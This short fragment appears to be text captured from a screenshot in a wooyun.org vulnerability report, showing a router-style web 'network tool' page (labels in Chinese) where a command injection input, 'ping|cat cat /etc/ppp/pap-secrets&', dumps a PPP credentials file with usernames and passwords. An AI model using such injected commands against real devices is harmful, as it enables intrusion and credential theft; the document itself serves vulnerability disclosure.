 命令行工具
命令输出
> ping|cat cat /etc/ppp/pap-secrets&
galyma001 l2tpd 999999 *
galyma001 pptpd 999999 *
sh: -c: not found
输入网络工具命令
执行命令:
执行先前的命令 ping|cat cat /etc/ppp/pap-secrets&
www.wooyun.org